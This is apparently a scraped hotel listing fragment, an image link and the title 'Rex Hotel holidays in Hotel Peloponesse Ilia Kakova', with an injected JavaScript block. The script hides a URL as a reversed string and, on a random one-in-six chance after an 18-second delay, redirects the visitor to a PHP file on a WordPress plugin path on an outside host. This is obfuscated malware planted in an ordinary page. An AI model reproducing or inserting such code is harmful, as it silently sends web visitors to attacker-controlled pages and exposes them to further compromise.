 Rex Hotel_holidays_in_Hotel_Peloponesse_Ilia_Kakova<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos